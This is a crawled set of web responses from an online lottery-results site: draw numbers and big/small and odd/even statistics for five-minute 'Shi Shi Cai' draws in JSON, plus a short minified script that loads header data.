00:28:40","preDrawCode":"8,2,6,8,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273774,"preDrawTime":"2025-12-22 00:23:40","preDrawCode":"9,4,4,8,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273773,"preDrawTime":"2025-12-22 00:18:40","preDrawCode":"9,8,6,7,0","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51273772,"preDrawTime":"2025-12-22 00:13:40","preDrawCode":"5,0,0,5,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273771,"preDrawTime":"2025-12-22 00:08:40","preDrawCode":"8,3,8,8,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273770,"preDrawTime":"2025-12-22 00:03:40","preDrawCode":"8,3,4,1,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 195
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2025-12-22","numOne":80,"numTwo":71,"numThree":77,"numFour":74,"numFive":80,"numSix":67,"numSeven":74,"numEight":92,"numNine":79,"sumSingle":74,"sumDouble":80,"sumBig":84,"sumSmall":70,"firstSingle":80,"firstDouble":74,"firstBig":92,"firstSmall":62,"secondSingle":76,"secondDouble":78,"secondBig":75,"secondSmall":79,"thirdSingle":75,"thirdDouble":79,"thirdBig":79,"thirdSmall":75,"fourthSingle":80,"fourthDouble":74,"fourthBig":66,"fourthSmall":88,"fifthSingle":79,"fifthDouble":75,"fifthBig":80,"fifthSmall":74,"numZero":76}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 1
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":2,"count":2},{"rank":1,"state":4,"count":2},{"rank":1,"state":6,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/ssc/head_aozxy5.js
body_size: 205
content:
var lotCode=lotCode.aozxy5,boxId="#headerData",headMethod={};headMethod.loadHeadData=function(e,a){pubmethod.ajaxHead.ssc(e,a)},headMethod.headData=function(e,a){pubmethod.creatHead.ssc(e,a),setTimeout(function(){!$("#videobox").length<1&&-1!=$("#videobox").css("z-index")&&$("iframe")[0].contentWindow.sscAnimateEnd(createData())},1e3)};